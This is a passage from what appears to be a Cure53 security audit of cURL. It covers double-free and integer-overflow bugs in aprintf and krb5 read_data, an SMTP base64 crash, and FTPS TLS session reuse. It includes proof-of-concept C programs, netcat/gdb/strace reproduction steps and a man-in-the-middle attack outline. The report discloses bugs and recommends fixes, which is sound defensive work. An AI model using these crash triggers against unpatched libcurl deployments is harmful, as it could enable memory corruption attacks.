```

```
 return 0;
}
# gcc -std=gnu99 -Wall -o smtp-large smtp-large.c -lcurl
```
After accomplishing the code, launch a fake SMTP server with *netcat*:

# nc -C -l -v -p 25

Next, launch the compiled program under *gdb*:

```
# gdb ./smtp-large
[...]
(gdb) run
Starting program: /root/smtp-large 
[...]
```
One can now observe that the client connects to the *netcat* server and engage in the following interaction (local input is given in **bold**):

```
220
EHLO pc
250 AUTH PLAIN
AUTH PLAIN
334
```
At this point, the client crashes and the *gdb* reports:

```
Program received signal SIGSEGV, Segmentation fault.
0xf7f5d52a in curl_mvsnprintf (buffer=0x808bffc "QUFB"<error: Cannot access 
memory at address 0x808c000>, maxlength=5, format=0xf7fa1510 "%c%c%c%c", 
ap_save=0xffffd78c "Q") at mprintf.c:1001
1001 info.buffer[0] = 0;
(gdb) bt
#0 0xf7f5d52a in curl_mvsnprintf (buffer=0x808bffc "QUFB"<error: Cannot access 
memory at address 0x808c000>, maxlength=5, format=0xf7fa1510 "%c%c%c%c", 
ap_save=0xffffd78c "Q") at mprintf.c:1001
#1 0xf7f5d55d in curl_msnprintf (buffer=0x808bffc "QUFB"<error: Cannot access 
memory at address 0x808c000>, maxlength=5, format=0xf7fa1510 "%c%c%c%c") at 
mprintf.c:1011
#2 0xf7f398d8 in base64_encode (table64=0xf7fa1460 <br/>base64>
"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/", 
data=0x806dca0, inputbuff=0x37591008 'A' <repeats 200 times>..., 
insize=1073703595, outptr=0xffffd89c, outlen=0xffffd88c) at base64.c:245
#3 0xf7f3995b in Curl_base64_encode (data=0x806dca0, inputbuff=0x37591008 'A' 
<repeats 200 times>..., insize=1073741827, outptr=0xffffd89c, outlen=0xffffd88c)
at base64.c:290
#4 0xf7f9732b in Curl_auth_create_plain_message (data=0x806dca0,
```

Fine penetration tests for fine websites

 **Dr.-Ing. Mario Heiderich, Cure53** Rudolf Reusch Str. 33 D 10367 Berlin [cure53.de](https://cure53.de/) · [mario@cure53.de](mailto:mario@cure53.de)

userp=0x775a5008 'A' <repeats 200 times>..., passwdp=0x807f8d0 "x", outptr=0xffffd89c, outlen=0xffffd88c) at vauth/cleartext.c:91 #5 0xf7f8f9f0 in Curl\_sasl\_continue (sasl=0x807f5ec, conn=0x807f1d8, code=334, progress=0xffffd8e0) at curl\_sasl.c:445 #6 0xf7f86516 in smtp state auth resp (conn=0x807f1d8, smtpcode=334, instate=SMTP\_AUTH) at smtp.c:836 #7 0xf7f86a53 in smtp\_statemach\_act (conn=0x807f1d8) at smtp.c:1047 #8 0xf7f87c94 in Curl\_pp\_statemach (pp=0x807f5a8, block=false) at pingpong.c:131 #9 0xf7f86bbf in smtp\_multi\_statemach (conn=0x807f1d8, done=0xffffda54) at smtp.c:1094 #10 0xf7f553c6 in Curl\_protocol\_connecting (conn=0x807f1d8, done=0xffffda54) at url.c:3659 #11 0xf7f6e0af in multi\_runsingle (multi=0x8076548, now=..., data=0x806dca0) at multi.c:1587 #12 0xf7f6ef65 in curl\_multi\_perform (multi=0x8076548, running\_handles=0xffffdbac) at multi.c:2115 #13 0xf7f64bfd in easy\_transfer (multi=0x8076548) at easy.c:727 #14 0xf7f64d96 in easy\_perform (data=0x806dca0, events=false) at easy.c:814 #15 0xf7f64deb in curl\_easy\_perform (data=0x806dca0) at easy.c:833 #16 0x0804883f in main ()

It is recommended to perform integer overflow checks before any *size\_t arithmetic* that could potentially cause overflowing.

<span id="page-8-0"></span>**CRL-01-007 Double-free in aprintf() via unsafe size\_t multiplication** *(Medium)*

When *aprintf()* is used, the following function is responsible for storing its resulting characters into an output buffer:

```
static int alloc_addbyter(int output, FILE *data)
{
   struct asprintf *infop=(struct asprintf *)data;
  unsigned char outc = (unsigned char) output;
   if(!infop->buffer) {
    infop->buffer = malloc(32); if(!infop->buffer) {
      infop->fail = 1;
      return -1; \prime* fail */
     }
     infop->alloc = 32;
    infop->len =0;
 }
   else if(infop->len+1 >= infop->alloc) {
    char *newptr;
     newptr = realloc(infop->buffer, infop->alloc*2);
```

```
 if(!newptr) {
       infop->fail = 1;
      return -1; \prime* fail */
     }
     infop->buffer = newptr;
     infop->alloc *= 2;
   }
   infop->buffer[ infop->len ] = outc;
   infop->len++;
   return outc; /* fputc() returns like this on success */
}
```
In this scenario when the first character is written, a result buffer with a capacity of 32 bytes is allocated. From this follows that whenever the result buffer is full, it is reallocated with twice of its old capacity. However, when the original capacity is *pow(2,31)* bytes on a 32-bit system, the multiplication by 2 overflows and *realloc()* is called with a size of zero, causing the buffer to be freed. The *realloc()* implementations of *glibc, musl, dlmalloc* and *jemalloc* all return NULL in that case, triggering the error path of *alloc\_addbyter()*.

While this case looks safe at first, it actually contains some inherent dangers. In the error path it is assumed that *realloc()* failed, which, if true, would mean that *infop->buffer* is still allocated and needs to be freed. This is done in *curl\_maprintf()*:

```
 va_start(ap_save, format);
 retcode = dprintf_formatf(&info, alloc_addbyter, format, ap_save);
 va_end(ap_save);
 if((-1 == retcode) || info.fail) {
   if(info.alloc)
     free(info.buffer);
   return NULL;
 }
```
However, since *realloc()* actually already freed *info.buffer*, this is a double-free, which is a potentially exploitable memory safety violation.

In practice, at least on Linux with *glibc*, the allocation pattern of *mmap()* and *mremap()* causes the 1GB allocation to already fail. This stems from address space fragmentation and essentially makes the issue rather difficult to exploit. However, with a different *libc* on an alternative operating system, especially when one assumes a multi-threaded scenario or a non-standard configuration, it might be possible to exploit this issue.

Compiling the following program in a 32-bit environment opens the illustration process of showing this issue in operation:

```
#include <string.h>
#include <curl/mprintf.h>
char bigstr[(2<<28)+1]; /* 256MB */
char fmt[] = "%s%s%s%s" /* 1GB */
   "%s%s%s%s" /* 1GB */
  "x" /* 1 byte to trigger overflow */
\ddot{i}int main(void) {
   memset(bigstr, 'A', 2<<28);
  char *res = curl maprintf(
     fmt,
     bigstr, bigstr, bigstr, bigstr,
     bigstr, bigstr, bigstr, bigstr
   );
   if (!res) {
     puts("res == NULL");
     return 0;
   }
   puts(res);
   return 0;
}
```
To execute the test, first set the stack resource limit to *RLIM\_INFINITY* in order to force the kernel to perform bottom-up allocations instead of top-down allocations. This will ensure address space fragmentation. Execute the program next:

```
# ulimit -s unlimited
# strace ./aprintf-large 2>&1 | egrep 'mremap|SIGSEGV'
mremap(0x56031000, 266240, 528384, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 528384, 1052672, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 1052672, 2101248, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 2101248, 4198400, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 4198400, 8392704, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 8392704, 16781312, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 16781312, 33558528, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 33558528, 67112960, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 67112960, 134221824, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 134221824, 268439552, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 268439552, 536875008, MREMAP_MAYMOVE) = 0x56031000
mremap(0x56031000, 536875008, 1073745920, MREMAP_MAYMOVE) = 0x56031000
```

```
mremap(0x56031000, 1073745920, 2147487744, MREMAP_MAYMOVE) = 0x56031000
--- SIGSEGV {si_signo=SIGSEGV, si_code=SEGV_MAPERR, si_addr=0x56031004} ---
+++ killed by SIGSEGV +++
```
It is recommended to explicitly check for overflow.

<span id="page-11-0"></span>**CRL-01-009 Double-free in krb5 read\_data() due to missing realloc() check** (*High*)

In cURL's implementation of the Kerberos authentication mechanism, the function *read\_data()* in *security.c* is used to fill the necessary *krb5* structures. However, during reading one of the length fields from the socket *read\_data(),* it was noticed that it fails to ensure that the passed length parameter to *realloc()* is not set to 0. This can be seen in the following code:

```
static CURLcode read_data(struct connectdata *conn,
                            curl_socket_t fd,
                            struct krb5buffer *buf)
{
   int len;
   void* tmp;
   CURLcode result;
   result = socket_read(fd, &len, sizeof(len));
   if(result)
     return result;
   len = ntohl(len);
   tmp = realloc(buf->data, len);
  if(tmp == NULL) return CURLE_OUT_OF_MEMORY;
```
Calling *realloc()* with a *len* of 0 will lead to *buf->data* being freed. This occurs while the code actually assumes that the operating system failed to allocate enough memory and thus returns early. Later on, when the *ftp* connection is closed, *Curl\_sec\_end()* will be called:

```
void
Curl_sec_end(struct connectdata *conn)
{
   if(conn->mech != NULL && conn->mech->end)
     conn->mech->end(conn->app_data);
   free(conn->app_data);
  conn\text{-}app\_data = NULL; if(conn->in_buffer.data) {
     free(conn->in_buffer.data);
```

This leads to a second freeing of the *krb5* buffer and as such signifies a possibly exploitable memory corruption vulnerability. A general recommendation is to check all parameters passed to *realloc()* against 0, as this easily leads to unexpected calls to *free().* Bailing out accordingly or correcting the size field in question should be implemented.

#### <span id="page-12-0"></span>**CRL-01-011 FTPS TLS session reuse** *(Low)*

When establishing a new TLS connection to a server, cURL attempts to find a TLS session that can be reused with the help of *Curl\_ssl\_getsessionid()*. This method compares hostnames and port numbers, but not protocols. In other words, it is possible to reuse a TLS session that was created by e.g. an FTPS server for a connection to an HTTPS server, yet this only holds if the servers listen on the same port.

This might seem harmless at first but actually permits a Man-in-the-Middle (MitM) attacker to fake responses from TLS-based non-FTP protocols (e.g. HTTPS) under some circumstances. TLS sessions are not just used as a performance enhancement: some FTPS servers (e.g. *vsftpd*) lack a better mechanism and use them to verify that control and data connections are correctly associated with each other, thereby mitigating some cross-protocol attacks that would otherwise be possible<sup>[1](#page-12-1)</sup>. This mitigation is necessary because of a weakness in the FTPS specification. By reusing TLS sessions across protocols, cURL reduces the effectivity of the designed and default mitigation strategy.

Consider the case where a client using *libcurl* is about to download a file with a crucially important integrity. Let us have the client use *https://server/good\_file* for this download. An attacker who can trigger downloads from *ftps:/*/ URLs and has a MitM position in the network wants to replace the file that is to be downloaded from *https://server/good\_file* with another file that is stored somewhere else on the FTPS server on the same machine. The attacker proceeds as follows:

```
(main control port) 443 ------------> 21 (main control port)
                          /---------> 21 (control port, second connection)
    (main data port) high -/ /-------> high (main data port)
        (HTTP port) 443 ---/
```
- The attacker tricks the client into requesting *ftps://server:443/evil\_file*.
- The client tries to connect to port 443; the attacker redirects the TCP connection to the server's FTPS control port, then lets the client and server talk normally.

